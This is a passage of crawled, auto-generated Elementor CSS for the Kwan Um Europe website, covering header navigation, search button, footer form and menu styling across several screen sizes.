);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_navsearch-button, .elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_search-button{color:var( --e-global-color-d0d9675 );fill:var( --e-global-color-d0d9675 );}.elementor-8921 .elementor-element.elementor-element-e696a64 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-8921 .elementor-element.elementor-element-a139c08{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8921 .elementor-element.elementor-element-dbc34b0{width:var( --container-widget-width, 99.786% );max-width:99.786%;--container-widget-width:99.786%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:0.9rem;font-weight:500;text-transform:uppercase;line-height:18px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;padding-top:23px;padding-bottom:23px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:before,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-underline .elementor-item:after,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-overline .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle:focus{color:var( --e-global-color-31b5a00 );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown .elementor-item, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;font-weight:400;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle{color:#000000;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle svg{fill:#000000;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:hover, .elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:hover svg, .elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-b53848b{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-86bf848 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn{background-color:var( --e-global-color-primary );border-style:none;border-radius:30px 30px 30px 30px;}.elementor-8921 .elementor-element.elementor-element-86bf848 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > i, .elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > svg{margin-left:5px;}.rtl .elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > i, .rtl .elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > svg{margin-left:0;margin-right:5px;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_navsearch-button, .elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_search-button{color:var( --e-global-color-d0d9675 );fill:var( --e-global-color-d0d9675 );}.elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-8921 .elementor-element.elementor-element-45c0207{--justify-content:center;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:0.8rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-underline .elementor-item:after,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-overline .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{padding-left:11px;padding-right:11px;padding-top:19px;padding-bottom:19px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown .elementor-item, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1rem;}.elementor-8921 .elementor-element.elementor-element-b53848b{--justify-content:center;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--justify-content:center;}}@media(min-width:768px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:13.716%;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:10%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:80%;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:16%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:10%;}}@media(max-width:1366px) and (min-width:768px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:18%;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:13%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:75%;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:13%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:20%;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:16%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:70%;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:16%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:16%;}}@media(min-width:2400px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:15%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:50%;}.elementor-8921 .elementor-element.elementor-element-dbc34b0.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{padding-top:30px;padding-bottom:30px;}}@media(max-width:1024px){.elementor-8921 .elementor-element.elementor-element-35f7dd4{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0{width:var( --container-widget-width, 660.396px );max-width:660.396px;--container-widget-width:660.396px;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:0.7rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:880px){.elementor-8921 .elementor-element.elementor-element-35f7dd4{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:767px){.elementor-8921 .elementor-element.elementor-element-35f7dd4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8921 .elementor-element.elementor-element-fd5669a{text-align:start;}.elementor-8921 .elementor-element.elementor-element-fd5669a img{width:276px;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:21%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:29%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown .elementor-item, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a{padding-top:17px;padding-bottom:17px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:50%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:21%;}}

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-9293.css?ver=1767677801
body_size: 2047
content:
.elementor-9293 .elementor-element.elementor-element-713189fc:not(.elementor-motion-effects-element-type-background), .elementor-9293 .elementor-element.elementor-element-713189fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-9293 .elementor-element.elementor-element-713189fc{border-style:solid;border-width:2px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-9293 .elementor-element.elementor-element-713189fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9293 .elementor-element.elementor-element-2bfdd828 > .elementor-container{max-width:700px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-1e4a6593{text-align:center;}.elementor-9293 .elementor-element.elementor-element-1e4a6593 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;color:var( --e-global-color-149054d );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-3725cca4{text-align:center;font-size:19px;font-weight:300;color:rgba(0,0,0,0.37);}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9293 .elementor-element.elementor-element-c12c4a7 > .elementor-widget-container{background-color:#E7E7E7;margin:50px 0px 0px 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group > label, .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-subgroup label{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group > label{font-size:12px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-type-html{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-field{color:#000000;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-field, .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:50px 0px 0px 50px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:50px 0px 0px 50px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 50px 50px 0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9293 .elementor-element.elementor-element-52818c6 > .elementor-widget-container{background-color:#E7E7E7;margin:50px 0px 0px 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group > label, .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-subgroup label{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group > label{font-size:12px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-type-html{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-field{color:#000000;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-field, .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9293 .elementor-element.elementor-element-6e7307af > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9293 .elementor-element.elementor-element-6e7307af{padding:90px 0px 90px 0px;}.elementor-9293 .elementor-element.elementor-element-6eb98f3e{text-align:center;}.elementor-9293 .elementor-element.elementor-element-6eb98f3e .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;line-height:7px;}.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-2dbb797f{text-align:center;}.elementor-9293 .elementor-element.elementor-element-2dbb797f .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;line-height:7px;}.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item:hover,
